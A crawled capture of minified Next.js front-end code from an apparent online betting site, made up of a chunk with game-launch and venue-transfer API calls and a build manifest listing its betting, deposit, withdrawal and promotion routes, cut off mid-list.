0===b||!b.PCAppOpenThirdUrl){e.next=14;break}return null===(h=window.webkit.messageHandlers.PCAppOpenThirdUrl)||void 0===h||h.postMessage(t),e.abrupt("return");case 14:return(0,d.d9)(t),e.abrupt("return");case 16:if(n){e.next=19;break}return i(t),e.abrupt("return");case 19:case"end":return e.stop()}}),e)})));return function(t,n,r,a){return e.apply(this,arguments)}}(),P=function(){var e=(0,r.Z)(u().mark((function e(t){var n,r,a,i,o,s,c,d,f,v,m,b;return u().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.is_app,r=t.api_name,a=t.game_code,i=t.isForce,o=void 0===i?null:i,s=t.needOpen,c=void 0===s||s,d=t.switch_on_trans,f=void 0===d?"1":d,v=t.pageType,m=void 0===v?"":v,e.prev=1,c&&l.Z.loading(),e.next=5,g({is_app:n,api_name:r,game_code:a,name:w.Z.userInfo.name,isForce:o,switch_on_trans:f});case 5:return b=e.sent,c&&l.Z.destroy(),e.next=9,O(b.html,c,"PG"===r,"SG"===r&&m===p.S.lottery||"OBHX"===r);case 9:return S().then(),e.abrupt("return",!0);case 13:return e.prev=13,e.t0=e.catch(1),l.Z.error(e.t0.message),e.abrupt("return",!1);case 17:case"end":return e.stop()}}),e,null,[[1,13]])})));return function(t){return e.apply(this,arguments)}}();return{url:n,busyText:b,sportAddress:k,getSportAddressRun:Z,handleGameLaunch:P,setUrl:i}}},256876:function(e,t,n){"use strict";n.d(t,{M:function(){return i},o:function(){return u}});var r=n(237466),a=n(869465);function i(e){var t=e.api_name;return(0,r.v_)("/game/api/v1/venue/hit/flow",{body:(0,a.yE)(JSON.stringify({api_name:t}))})}function u(e){var t=e.type,n=e.transfer_out,a=e.transfer_in,i=e.money;return(0,r.v_)("/game/api/v1/venue/transfer",{body:JSON.stringify({type:t,transfer_out:n,transfer_in:a,money:i}),noToast:!0,transformResponse:function(e){return e}})}},551152:function(e){e.exports={modalView:"useGameLanding_modalView__WLDwB"}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/Y5m9xo6VZYYmmsUO5BZz4/_buildManifest.js
body_size: 6596
content:
self.__BUILD_MANIFEST=function(s,a,c,e,t,i,n,d,p,o,r,b,f,u,m,h,g,k,y,j,l,v,A,w,D,P,q,L,S,T,C,M,I,B,R,F,_,N,G,z,O,X,E,V,x,H,J,U,W,K,Q,Y,Z,$,ss,as,cs,es,ts,is,ns,ds,ps,os,rs,bs,fs,us,ms,hs,gs,ks,ys,js,ls,vs,As,ws,Ds,Ps,qs,Ls,Ss,Ts,Cs,Ms,Is,Bs,Rs,Fs){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/video/:version/:path*"},{source:"/api/ImageOptimizer/:path*"},{source:"/api/json-cache/:path*"},{source:"/ingest/:path*"},{source:"/assist/:path*"},{source:"/ws-assist/:path*"},{source:"/app/activeLandPage/:path*",destination:"/activity/activeLandPage/:path*"},{source:"/app/bettingGift/:path*",destination:"/activity/bettingGift/:path*"},{source:"/app/continuousDeposit/:path*",destination:"/activity/continuousDeposit/:path*"},{source:"/app/discount/:path*",destination:"/activity/discount/:path*"},{source:"/app/doubleWelfare/:path*",destination:"/activity/doubleWelfare/:path*"},{source:"/app/dubleIntegral/:path*",destination:"/activity/dubleIntegral/:path*"},{source:"/app/fullMonthSign/:path*",destination:"/activity/fullMonthSign/:path*"},{source:"/app/membersReturn/:path*",destination:"/activity/membersReturn/:path*"},{source:"/app/noviceActive/:path*",destination:"/activity/noviceActive/:path*"},{source:"/app/quickAccess/:path*",destination:"/activity/quickAccess/:path*"},{source:"/app/quintet/:path*",destination:"/activity/quintet/:path*"},{source:"/app/shareLink/:path*",destination:"/activity/shareLink/:path*"},{source:ps,destination:os},{source:"/app/shareLinkOld",destination:rs},{source:ps,destination:os},{source:"/app/tripleBasketball/:path*",destination:"/activity/tripleBasketball/:path*"},{source:"/app/welfareCenter/:path*",destination:"/activity/welfareCenter/:path*"},{source:"/app/yuEBao/:path*",destination:"/activity/yuEBao/:path*"},{source:"/app/noNeedPayThree/:path*",destination:"/activity/noNeedPayThree/:path*"},{source:"/app/payment/:path*",destination:"/activity/payment/:path*"},{source:"/app/workersDay/:path*",destination:"/activity/workersDay/:path*"},{source:"/app/sendTen/:path*",destination:"/activity/sendTen/:path*"},{source:"/app/springFestival2023/:path*",destination:"/activity/springFestival2023/:path*"},{source:"/app/dragonBoatFestival/:path*",destination:"/activity/dragonBoatFestival/:path*"},{source:"/app/ordinaryDraw/:path*",destination:"/activity/ordinaryDraw/:path*"},{source:"/app/ingots/:path*",destination:"/activity/ingots/:path*"},{source:"/app/europeanCup/:path*",destination:"/activity/europeanCup/:path*"},{source:"/app/agent",destination:bs},{source:"/app/sponsor",destination:"/sponsor"},{source:"/app/newsponsor/:path*",destination:Y},{source:"/app/sponsor/:path*",destination:Y},{source:"/app/newSponsor/:path*",destination:Y},{source:"/app/home2",destination:x},{source:"/app/home",destination:x},{source:"/home",destination:x},{source:"/login",destination:"/user/login"},{source:"/register",destination:fs},{source:"/register/:path*",destination:fs},{source:"/login/forgetpassword",destination:"/user/forgetPassword"},{source:"/app/mine/finance/deposit",destination:us},{source:"/app/mine/finance/depositMatch",destination:ms},{source:"/app/mine/finance/withdrawal",destination:hs},{source:"/app/mine/finance/withdrawalMatch",destination:gs},{source:"/app/mine/finance/transfer",destination:ks},{source:"/app/mine/finance/bankCard",destination:"/mine/finance/bankCard"},{source:"/app/mine/finance/usdtAddress",destination:"/mine/finance/usdtAddress"},{source:"/app/mine/finance/ebpayAddress",destination:"/mine/finance/ebpayAddress"},{source:"/app/mine/finance/koipayAddress",destination:"/mine/finance/koipayAddress"},{source:"/app/help",destination:"/help"},{source:"/app/vip",destination:ys},{source:"/app/myVip",destination:"/myVip"},{source:"/app/maintenance/maintenance",destination:js},{source:"/app/maintenance/accessLimit",destination:ls},{source:"/app/sport/ob",destination:Z},{source:"/app/sport/im",destination:$},{source:"/app/sport/fb",destination:vs},{source:"/app/eSports/bob",destination:ss},{source:"/app/eSports/im",destination:as},{source:"/app/eSports/fy",destination:As},{source:"/app/obSport",destination:Z},{source:"/app/sport",destination:$},{source:"/app/eGaming/ob",destination:ss},{source:"/app/eGaming/im",destination:as},{source:"/app/eGaming/fy",destination:As}],fallback:[]},"/":[a,c,i,d,h,P,B,ws,Ds,Ps,"static/chunks/7822-3dce18aca6567492.js",s,e,t,n,b,f,u,q,S,qs,Ls,"static/css/4e0684558297f9b8.css","static/chunks/pages/index-a1b262fe64ca7ea4.js"],"/404":["static/css/1d21c5727ef72ad4.css","static/chunks/pages/404-75b4d73566ab986c.js"],"/_error":["static/chunks/pages/_error-c52d6b011ccfe585.js"],"/acceptance":[h,"static/css/408c68efe615fe2f.css","static/chunks/pages/acceptance-817f0a22b19d0b68.js"],"/activity/activeLandPage/[id]":[a,c,i,d,r,m,h,g,s,e,t,n,b,f,u,k,"static/css/cddcbfb22195faf3.css","static/chunks/pages/activity/activeLandPage/[id]-2957965ba83cac84.js"],"/activity/bettingGift/[id]":[a,c,i,d,r,m,h,g,j,v,s,e,t,n,b,f,u,k,"static/css/c7e7afa91ba93b47.css","static/chunks/pages/activity/bettingGift/[id]-69a16cd7821bbc00.js"],"/activity/continuousDeposit/[id]":[a,c,i,d,v,A,L,G,"static/chunks/7463-33166fe5da6450d0.js",s,e,t,n,b,f,u,"static/css/f292790256f67117.css","static/chunks/pages/activity/continuousDeposit/[id]-912a886aa99486aa.js"],"/activity/discount":[a,c,i,d,cs,s,e,t,n,b,f,u,"static/css/bb653dbbcb7d6551.css","static/chunks/pages/activity/discount-82b1a643e6f42891.js"],"/activity/dragonBoatFestival/[id]":[a,c,r,m,h,g,H,s,e,t,k,"static/css/f885c1219dca5c8c.css","static/chunks/pages/activity/dragonBoatFestival/[id]-f4c5582e2abcb452.js"],"/activity/dubleIntegral/[id]":[a,c,i,d,r,m,h,g,y,l,s,e,t,n,k,"static/css/1e89808329dcd465.css","static/chunks/pages/activity/dubleIntegral/[id]-e81443097f5d24f0.js"],"/activity/europeanCup/[id]":[a,c,i,d,r,m,h,P,g,v,A,T,B,G,s,e,t,n,b,f,u,k,"static/css/5d31b42dd800e932.css","static/chunks/pages/activity/europeanCup/[id]-be961809a219dd11.js"],"/activity/ingots/[id]":[a,c,i,d,r,m,h,g,y,l,cs,s,e,t,n,k,"static/css/4a67550d648ff395.css","static/chunks/pages/activity/ingots/[id]-6ec439ac5e2c0aff.js"],"/activity/membersReturn/[id]":[a,c,i,d,r,m,h,g,j,s,e,t,n,b,f,u,k,es,"static/css/b6a70781333c2f46.css","static/chunks/pages/activity/membersReturn/[id]-a495007de64f9fe4.js"],"/activity/noNeedPayThree/[id]":[a,c,r,m,h,g,y,s,e,t,n,k,"static/css/8b6a50f32242b839.css","static/chunks/pages/activity/noNeedPayThree/[id]-66310b2f39d3d27b.js"],"/activity/noviceActive/[id]":[a,c,i,d,r,m,h,g,s,e,t,n,b,f,u,k,"static/css/6dde015c2ad017fa.css","static/chunks/pages/activity/noviceActive/[id]-943465511a226400.js"],"/activity/ordinaryDraw/[id]":[a,c,i,d,r,m,h,g,j,H,s,e,t,n,b,f,u,k,"static/css/a59b4703b9668e1c.css","static/chunks/pages/activity/ordinaryDraw/[id]-38cb1c7452038c12.js"],"/activity/payment/[id]":[a,c,i,d,h,s,e,t,n,b,f,u,"static/css/ab314dea473b3ca3.css","static/chunks/pages/activity/payment/[id]-7e0909ebab278f55.js"],"/activity/quickAccess/pages/ybfPayment":[P,C,"static/css/3fd38e24ae327a31.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment-0f137dab9c026444.js"],"/activity/quickAccess/pages/ybfPayment/components/jcDetail":[C,"static/css/1de4693bc5c42e10.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/jcDetail-82635c9bea7f56af.js"],"/activity/quickAccess/pages/ybfPayment/components/jcDetail/cardListDetail":[C,"static/css/c11ff4a5330a0863.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/jcDetail/cardListDetail-007dc5dabe46ba32.js"],"/activity/quickAccess/pages/ybfPayment/components/jcDetail/cardNumberList":["static/css/90a6e8ed969ff0ca.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/jcDetail/cardNumberList-34fb6296856d40b6.js"],"/activity/quickAccess/pages/ybfPayment/components/jcDetail/firstDetail":[C,"static/css/85fb1ae11be749d2.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/jcDetail/firstDetail-2f210d688a991826.js"],"/activity/quickAccess/pages/ybfPayment/components/jcDetail/secDetail":[C,"static/css/5298ecb26b55bc80.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/jcDetail/secDetail-252abbf49546fa77.js"],"/activity/quickAccess/pages/ybfPayment/components/jcDetail/thirdDetail":[C,"static/css/87b47f093363ec39.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/jcDetail/thirdDetail-91db298054d027a6.js"],"/activity/quickAccess/pages/ybfPayment/components/outerFrame":["static/css/278ce84cfc0cc547.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/outerFrame-d346146276fc2932.js"],"/activity/quickAccess/pages/ybfPayment/components/ruleTips":["static/css/161a727e74c11933.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/ruleTips-5e6ff3242e6fa71f.js"],"/activity/quickAccess/pages/ybfPayment/components/stepTabList":[C,"static/css/a96b2107fa9ac44b.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/stepTabList-6a6be446167819d3.js"],"/activity/quickAccess/pages/ybfPayment/components/titleBar":["static/css/fbe84cc2f6d12b0c.css","static/chunks/pages/activity/quickAccess/pages/ybfPayment/components/titleBar-d3bf2c09a090396f.js"],"/activity/quickAccess/[id]":[a,c,r,m,h,P,g,j,s,e,t,n,k,"static/css/67dd437932492285.css","static/chunks/pages/activity/quickAccess/[id]-8ccc42113fb7f7e9.js"],"/activity/quintet/[id]":[a,c,i,d,r,m,h,g,j,s,e,t,n,b,f,u,k,es,"static/css/c1f34da40a3f918f.css","static/chunks/pages/activity/quintet/[id]-1f5a0a62e89a891f.js"],"/activity/shareLink":[a,c,i,d,r,m,h,g,j,H,s,e,t,n,k,"static/css/e2f1d20629c9311c.css","static/chunks/pages/activity/shareLink-b2208e576bc91450.js"],"/activity/shareLinkOld":[a,c,r,m,h,g,s,e,t,n,k,"static/css/bf219b1fcd42e33e.css","static/chunks/pages/activity/shareLinkOld-b3d35df21d44a9a4.js"],"/activity/springFestival2023/[id]":[a,c,r,m,h,g,s,e,t,k,"static/css/6d8fb624b6a8291d.css","static/chunks/pages/activity/springFestival2023/[id]-2230d349a08cce81.js"],"/activity/tripleBasketball/[id]":[a,c,i,d,r,m,h,g,j,s,e,t,n,b,f,u,k,es,"static/css/c98ee396331f96e5.css","static/chunks/pages/activity/tripleBasketball/[id]-f833ebecaa387271.js"],"/activity/vipMembership/[id]":[a,c,i,d,r,m,h,g,s,e,t,n,b,k,"static/css/8c83c39fe2b8ac74.css","static/chunks/pages/activity/vipMembership/[id]-fadee22d503033d4.js"],"/activity/welfareCenter/[id]":[a,c,r,m,h,g,s,e,t,n,k,"static/css/6d861567e234dfb3.css","static/chunks/pages/activity/welfareCenter/[id]-6877cece28c5ebc3.js"],"/activity/workersDay/[id]":[a,c,i,r,m,h,g,H,s,e,t,n,k,"static/css/c5681a960fe60c2a.css","static/chunks/pages/activity/workersDay/[id]-1f728c09182e8ad4.js"],"/agent":["static/css/6f72c4e15b451dc8.css","static/chunks/pages/agent-b6a7191a2221febf.js"],"/client":[a,c,h,P,B,ts,ws,s,e,t,"static/css/c76112328bd4f819.css","static/chunks/pages/client-8752307bd8d362f7.js"],"/game/chess":[a,c,v,s,e,t,n,S,R,"static/chunks/pages/game/chess-a630839f2ecf8e3b.js"],"/game/detail":[a,c,i,d,s,e,t,n,b,f,u,F,_,"static/chunks/pages/game/detail-0d2d9cf7057ba998.js"],"/game/eSports/bd":[a,c,i,d,s,e,t,n,b,f,u,F,_,"static/chunks/pages/game/eSports/bd-ffc3383a4dbfc057.js"],"/game/eSports/db":[a,c,i,d,s,e,t,n,b,f,u,F,_,"static/chunks/pages/game/eSports/db-07a29543cfef7170.js"],"/game/eSports/dp":[a,c,i,d,s,e,t,n,b,f,u,F,_,"static/chunks/pages/game/eSports/dp-168ebbb4f68da45f.js"],"/game/eSports/im":[a,c,i,d,s,e,t,n,b,f,u,F,_,"static/chunks/pages/game/eSports/im-07812081b672bbc0.js"],"/game/eSports/ks":[a,c,i,d,s,e,t,n,b,f,u,F,_,"static/chunks/pages/game/eSports/ks-17748aaacf217b4e.js"],"/game/eSports/landing":[a,c,v,s,e,t,n,S,R,"static/chunks/pages/game/eSports/landing-da283e504800cd13.js"],"/game/egame/landing":[a,c,v,s,e,t,n,S,R,"static/chunks/pages/game/egame/landing-511b47fa3d90eab0.js"],"/game/egame/list":[a,c,i,d,s,e,t,n,b,f,u,Ss,"static/css/f225c804d0c486c5.css","static/chunks/pages/game/egame/list-7dfb2ca7294a8e6c.js"],"/game/fish":[a,c,i,d,s,e,t,n,Ss,"static/css/6aa8beb2ec24d8bc.css","static/chunks/pages/game/fish-33b82215307dafc4.js"],"/game/lottery":[a,c,v,s,e,t,n,S,R,"static/chunks/pages/game/lottery-20845a365055f73f.js"],"/game/realbet":[a,c,v,s,e,t,n,S,R,"static/chunks/pages/game/realbet-9aa96f4d1a39fcaf.js"],"/game/sport/dp":[a,c,i,d,s,e,t,n,b,f,u,q,z,O,"static/chunks/pages/game/sport/dp-bcc75e09e1d559d0.js"],"/game/sport/fb":[a,c,i,d,s,e,t,n,b,f,u,q,z,O,"static/chunks/pages/game/sport/fb-1b32a1277a318480.js"],"/game/sport/im":[a,c,i,d,s,e,t,n,b,f,u,q,z,O,"static/chunks/pages/game/sport/im-ae6bca0c19c01f98.js"],"/game/sport/landing":[a,c,v,s,e,t,n,S,R,"static/chunks/pages/game/sport/landing-c9cbc163ee43ddb3.js"],"/game/sport/ob":[a,c,i,d,s,e,t,n,b,f,u,q,z,O,"static/chunks/pages/game/sport/ob-c39830a18e311566.js"],"/game/sport/xm":[a,c,i,d,s,e,t,n,b,f,u,q,z,O,"static/chunks/pages/game/sport/xm-d69696b63f1271b5.js"],"/help/[id]":[a,c,j,"static/chunks/2501-959096cd4bfc13c0.js",s,e,t,"static/css/ed464f15662bbbc2.css","static/chunks/pages/help/[id]-0e19c648c29e6db1.js"],"/live/room/[roomId]":[a,c,L,Ps,s,e,t,q,qs,Ls,"static/css/b4f8f801464f23b1.css","static/chunks/pages/live/room/[roomId]-8aacaf7216485cff.js"],"/loading":["static/chunks/pages/loading-2d032e2499b59f07.js"],"/maintenance/accessLimit":[s,n,Ts,"static/chunks/pages/maintenance/accessLimit-1a06770c3720b87a.js"],"/maintenance/maintenance":[s,n,Ts,"static/chunks/pages/maintenance/maintenance-22baa5757a5fe64a.js"],"/matchList/[apiName]":[a,c,s,e,t,q,"static/css/44da33338e4f897f.css","static/chunks/pages/matchList/[apiName]-6757c7d427797f82.js"],"/mine/audit":[a,c,i,L,"static/chunks/7616-648fc93390be08db.js",s,e,t,p,"static/css/95745ddb82e3776c.css","static/chunks/pages/mine/audit-6c84f10ee65d773f.js"],"/mine/audit/success":[a,c,s,e,t,"static/css/11b5f985e31d585c.css","static/chunks/pages/mine/audit/success-821301d5b461d49b.js"],"/mine/balance":[a,c,i,d,y,l,j,s,e,t,p,o,is,Cs,"static/css/ff47774a824c7028.css","static/chunks/pages/mine/balance-8539b71e0b916a96.js"],"/mine/balance/components/balanceCountDown":["static/chunks/pages/mine/balance/components/balanceCountDown-0f57c6f040d71860.js"],"/mine/balance/components/balanceHeader":[j,"static/css/a1361908cfb84c7a.css","static/chunks/pages/mine/balance/components/balanceHeader-1703bdbe1d03733c.js"],"/mine/balance/components/balanceRecord":[i,d,y,l,is,Cs,"static/css/d9f938bc67226cba.css","static/chunks/pages/mine/balance/components/balanceRecord-20d3299309eb5cf6.js"],"/mine/balance/components/balanceTask":["static/css/0d8d1a95b7248f37.css","static/chunks/pages/mine/balance/components/balanceTask-d670818f3cc92cf6.js"],"/mine/balance/components/balanceTasking":["static/css/41fb8595e2cd7704.css","static/chunks/pages/mine/balance/components/balanceTasking-6ad1a8ae6399aa41.js"],"/mine/balance/components/interestRecord":[i,d,y,l,is,"static/css/2044307c954421a6.css","static/chunks/pages/mine/balance/components/interestRecord-05efcb70f8a8cb45.js"],"/mine/boonCenter":[a,c,i,d,y,l,v,A,G,s,e,t,p,o,Ms,"static/css/4f2b7f5000acb282.css","static/chunks/pages/mine/boonCenter-eaecf68a1ca0b511.js"],"/mine/card/bankCard":[a,c,i,r,m,y,A,M,s,e,t,p,o,w,D,I,ns,"static/css/cebef3d35c534c85.css","static/chunks/pages/mine/card/bankCard-8862e537e4f6c339.js"],"/mine/card/ebpayAddress":[a,c,s,e,t,p,o,w,D,J,"static/css/44073c720d4c1dc5.css","static/chunks/pages/mine/card/ebpayAddress-af179f2499fcd945.js"],"/mine/card/koipayAddress":[a,c,s,e,t,p,o,w,D,J,"static/css/5f4c48b856d02960.css","static/chunks/pages/mine/card/koipayAddress-ef408bf99f154c3c.js"],"/mine/card/lifeAddress":[a,c,s,e,t,p,o,D,X,"static/css/e3c6387cafb7d738.css","static/chunks/pages/mine/card/lifeAddress-67130c8bbeb8ccb5.js"],"/mine/card/szAddress":[a,c,s,e,t,p,o,D,X,"static/css/1dea8d4bfba2154f.css","static/chunks/pages/mine/card/szAddress-6cb6086b4c3ae018.js"],"/mine/card/usdtAddress":[a,c,s,e,t,p,o,w,D,J,"static/css/c01960ca4e7032da.css","static/chunks/pages/mine/card/usdtAddress-537ee286949c49e9.js"],"/mine/card/wechatAddress":[a,c,s,e,t,p,o,D,X,"static/css/e19fd62522bec2f2.css","static/chunks/pages/mine/card/wechatAddress-1d886ef37bdfe4a5.js"],"/mine/card/zfbAddress":[a,c,s,e,t,p,o,D,X,"static/css/a4ad4039afb3e2c9.css","static/chunks/pages/mine/card/zfbAddress-55e5a167f1a4af79.js"],"/mine/contacts/[id]":[a,c,i,y,l,A,M,s,e,t,p,o,I,U,"static/css/ebe42640de7aef98.css","static/chunks/pages/mine/contacts/[id]-058d5f2f27941ad6.js"],"/mine/feedback":[a,c,i,d,r,j,L,T,N,"static/chunks/927-24e93fb800434bd1.js",s,e,t,p,o,"static/css/60e3c042402d23db.css","static/chunks/pages/mine/feedback-2f46094fdc57fb42.js"],"/mine/finance/accessTXMatch":[a,c,i,r,m,T,N,s,e,t,p,o,w,E,V,W,K,Q,"static/css/b9b82875317df109.css","static/chunks/pages/mine/finance/accessTXMatch-e4354bb84bafa7d9.js"],"/mine/finance/accessTXMatchJump":[a,c,r,m,T,N,s,e,t,p,o,E,V,K,Q,"static/css/2acb7f5d3170b107.css","static/chunks/pages/mine/finance/accessTXMatchJump-7d941c4e31ba2ab9.js"],"/mine/finance/components/countDown":["static/chunks/pages/mine/finance/components/countDown-687152fdc3bcb9e2.js"],"/mine/finance/deposit":[a,c,i,d,r,m,h,y,l,j,A,M,Ds,"static/chunks/1453-2dc0b5d28b5b2162.js",s,e,t,n,p,o,b,f,u,w,D,I,W,U,ns,Is,Bs,"static/css/9e100c800ec90cf8.css","static/chunks/pages/mine/finance/deposit-4a6fa56f15dc3955.js"],"/mine/finance/deposit/components/ebInformation/countDown":["static/chunks/pages/mine/finance/deposit/components/ebInformation/countDown-3db2a36d91ae86d6.js"],"/mine/finance/deposit/components/rechargeChat":["static/css/13d9ad4eb4e816fe.css","static/chunks/pages/mine/finance/deposit/components/rechargeChat-473c12fc182e8027.js"],"/mine/finance/depositMatch":[a,c,r,m,h,T,N,s,e,t,p,o,w,E,V,W,K,Q,"static/css/66a1ea51511e70a7.css","static/chunks/pages/mine/finance/depositMatch-cac608e946150b7c.js"],"/mine/finance/largeDepositMatch":[a,c,r,m,T,N,s,e,t,p,o,w,E,V,K,Q,"static/css/f348b485edc8b464.css","static/chunks/pages/mine/finance/largeDepositMatch-a0dbcd7d8b8cfc3b.js"],"/mine/finance/transfer":[a,c,i,s,e,t,p,o,"static/css/8d030944f58cf796.css","static/chunks/pages/mine/finance/transfer-e27aaa58852696be.js"],"/mine/finance/withdrawal":[a,c,i,d,r,m,y,l,j,A,M,s,e,t,n,p,o,b,f,u,w,D,I,X,J,ns,"static/css/5482964323fa5cc4.css","static/chunks/pages/mine/finance/withdrawal-7bac93eddd0892aa.js"],"/mine/finance/withdrawalMatch":[a,c,cs,s,e,t,p,o,"static/css/4214311f57b32e01.css","static/chunks/pages/mine/finance/withdrawalMatch-225fb2c2a1727a46.js"],"/mine/infoAudit":[a,c,L,s,e,t,p,o,Rs,Fs,"static/css/1825297a8f326d40.css","static/chunks/pages/mine/infoAudit-abcc68617cdaabc2.js"],"/mine/mail":[a,c,i,d,r,y,L,N,"static/chunks/7761-2a0c3c784d47db70.js",s,e,t,p,o,"static/css/096740bf6416cdcc.css","static/chunks/pages/mine/mail-831302b65c67557b.js"],"/mine/myVip":[a,c,i,d,s,e,t,n,p,o,b,f,u,ds,"static/css/f4e69635a810f921.css","static/chunks/pages/mine/myVip-8328b8669f587200.js"],"/mine/password":[a,c,s,e,t,p,o,"static/css/b6a3d3449ff37fe5.css","static/chunks/pages/mine/password-16146ccbdd4ce132.js"],"/mine/perfunds":[a,c,s,e,t,p,o,"static/css/9e1052a9f1494140.css","static/chunks/pages/mine/perfunds-a78cfe9d1cf028bc.js"],"/mine/rebate":[a,c,"static/chunks/5675-066ebe9d11b98a4f.js",s,e,t,p,o,ds,"static/css/6869c69bdf37b755.css","static/chunks/pages/mine/rebate-f79eead14ed48249.js"],"/mine/record/betRecord":[a,c,i,d,y,l,v,A,G,s,e,t,p,o,Ms,"static/css/b8eebb05105ec53b.css","static/chunks/pages/mine/record/betRecord-32a143e17029e0d6.js"],"/mine/record/transRecord":[a,c,i,d,r,m,y,l,v,A,T,M,G,s,e,t,p,o,w,I,E,V,U,Is,Bs,"static/css/c2f8d27245eb0b61.css","static/chunks/pages/mine/record/transRecord-7ceb6a966ead0ff6.js"],"/mine/record/transRecord/detail":[a,c,i,s,e,t,p,o,w,W,"static/css/c4eef82cb7967bd0.css","static/chunks/pages/mine/record/transRecord/detail-56a7a287a7f0192c.js"],"/mine/userInfo":[a,c,i,y,l,A,M,s,e,t,p,o,I,U,"static/css/2bc399e562505cac.css","static/chunks/pages/mine/userInfo-36bf4d2250fae012.js"],"/mine/userInfo/authentication":[a,c,i,r,m,y,l,A,M,s,e,t,p,o,I,"static/css/5e73f0651b003910.css","static/chunks/pages/mine/userInfo/authentication-0d5e33149a7d484b.js"],"/mine/withdrawPassword":[a,c,j,L,s,e,t,p,o,Rs,Fs,"static/css/2d565359939c9eac.css","static/chunks/pages/mine/withdrawPassword-1f0f6f1d399d92f0.js"],"/sponsor/[id]":[a,c,P,B,ts,"static/chunks/5226-22e9733e351a60d7.js",s,e,t,"static/css/0a0667b329637f5e.css","static/chunks/pages/sponsor/[id]-c0e98a1562cdc7b0.js"],"/stopService":["static/css/1e0a50548060e447.css","static/chunks/pages/stopService-23be889b3b01b40b.js"],"/user/[id]":[P,B,ts,"static/css/bdf2be0659e75363.css","static/chunks/pages/user/[id]-207ee74c7db19be3.js"],"/vip":[a,c,i,d,P,y,l,L,B,s,e,t,n,b,f,u,ds,"static/css/38a62f718f7d97c9.css","static/chunks/pages/vip-38b44f25c308e564.js"],sortedPages:[x,"/404","/_app","/_error","/acceptance","/activity/activeLandPage/[id]","/activity/bettingGift/[id]","/activity/continuousDeposit/[id]","/activity/discount","/activity/dragonBoatFestival/[id]","/activity/dubleIntegral/[id]","/activity/europeanCup/[id]","/activity/ingots/[id]","/activity/membersReturn/[id]","/activity/noNeedPayThree/[id]","/activity/noviceActive/[id]","/activity/ordinaryDraw/[id]","/activity/payment/[id]","/activity/quickAccess/pages/ybfPayment","/activity/quickAccess/pages/ybfPayment/components/jcDetail","/activity/quickAccess/pages/ybfPayment/components/jcDetail/cardListDetail","/activity/quickAccess/pages/ybfPayment/components/jcDetail/cardNumberList","/activity/quickAccess/pages/ybfPayment/components/jcDetail/firstDetail","/activity/quickAccess/pages/ybfPayment/components/jcDetail/secDetail","/activity/quickAccess/pages/ybfPayment/components/jcDetail/thirdDetail","/activity/quickAccess/pages/ybfPayment/components/outerFrame","/activity/quickAccess/pages/ybfPayment/components/ruleTips","/activity/quickAccess/pages/ybfPayment/components/stepTabList","/activity/quickAccess/pages/ybfPayment/components/titleBar","/activity/quickAccess/[id]","/activity/quintet/[id]","/activity/shareLink",rs,"/activity/springFestival2023/[id]","/activity/tripleBasketball/[id]","/activity/vipMembership/[id]","/activity/welfareCenter/[id]","/activity/workersDay/[id]",bs,"/client","/game/chess","/game/detail",ss,"/game/eSports/db","/game/eSports/dp",as,"/game/eSports/ks","/game/eSports/landing","/game/egame/landing","/game/egame/list","/game/fish","/game/lottery","/game/realbet","/game/sport/dp",vs,$,"/game/sport/landing",Z,"/game/sport/xm","/help/[id]","/live/room/[roomId]","/loading",ls,js,"/matchList/[apiName]","/mine/audit","/mine/audit/success","/mine/balance","/mine/balance/components/balanceCountDown","/mine/balance/components/balanceHeader","/mine/balance/components/balanceRecord","/mine/balance/components/balanceTask","/mine/balance/components/balanceTasking","/mine/balance/components/interestRecord","/mine/boonCenter","/mine/card/bankCard","/mine/card/ebpayAddress","/mine/card/koipayAddress","/mine/card/lifeAddress","/mine/card/szAddress","/mine/card/usdtAddress","/mine/card/wechatAddress","/mine/card/zfbAddress","/mine/contacts/[id]","/mine/feedback","/mine/finance/accessTXMatch","/mine/finance/accessTXMatchJump","/mine/finance/components/countDown",us,"/mine/finance/deposit/components/ebInformation/countDown","/mine/finance/deposit/components/rechargeChat",ms,"/mine/finance/largeDepositMatch",ks,hs,gs,"/mine/infoAudit","/mine/mail","/mine/myVip","/mine/password","/mine/perfunds","/mine/rebate","/mine/record/betRecord","/mine/record/transRecord","/mine/record/transRecord/detail","/mine/userInfo","/mine/userInfo/authentication","/mine/withdrawPassword","/sponsor/[id]","/stopService","/user/[id]",ys]}}("static/chunks/2082-6ea205c278ec0290.js","static/css/7934022d7abb6c06.css","static/chunks/332-0042d0b43289b748.js","static/css/ccf36686e4112159.css","static/chunks/818-9017c9c9ec00ddc6.js","static/chunks/3893-9840c2ec921b55a9.js","static/chunks/6967-f9ee139ebe49c794.js","static/chunks/3698-3eee69e53c4e34f0.js","static/chunks/8309-168b80d1c0935947.js","static/chunks/7931-d2aa891b5a560c92.js","static/chunks/1494-d773289a40355d56.js","static/chunks/3224-a6b97bb5dfa036a0.js","static/css/c7d046f6f4c4f0d3.css","static/chunks/28-d53cf7106a599a53.js","static/chunks/4538-24413249be6b69c4.js","static/chunks/9361-43e0d266e7375c3e.js","static/chunks/9474-72dac0f8ffec76e3.js","static/css/f18f263918f31c78.css","static/chunks/381-939c31fcce577bf1.js","static/chunks/6619-e8c515ee79fb7907.js","static/chunks/8053-8ffbd71c222f5291.js","static/chunks/8446-b845fdecf485aaee.js","static/chunks/7390-db7b0b0e5eb7cf85.js","static/chunks/9802-9d4b3e5f0e4f22ce.js","static/css/85275982f1567724.css","static/chunks/7637-b563e8b962695672.js","static/chunks/3558-fda6db9923d47147.js","static/chunks/5990-8418da63bc624506.js","static/chunks/7571-0cb7a8d77d976254.js","static/chunks/2074-f115cfa8b8b15d85.js","static/chunks/6834-f1c5f4515fc4b3be.js","static/chunks/5239-520a56412f8551cc.js","static/chunks/9050-769992d082865f1a.js","static/chunks/9152-7b21966c3f0a2643.js","static/css/7a7728d5f6e8d1af.css","static/chunks/6172-abc6c6a12143b920.js","static/c